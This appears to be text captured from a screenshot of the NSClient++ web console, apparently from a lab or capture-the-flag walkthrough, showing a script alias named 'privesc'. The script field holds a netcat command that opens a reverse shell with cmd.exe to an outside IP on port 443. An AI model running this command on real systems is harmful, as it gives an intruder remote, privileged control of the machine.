 NSClient++ Home Modules Settings Queries Log Console
Changes Help Control
Alias privesc
This will identify the command
Script C:\temp\nc.exe 10.10.14.42 443 -e cmd.exe
The name of the script
Arguments
Command line arguments for the script use $ARG1$ to specify arguments
Cancel Save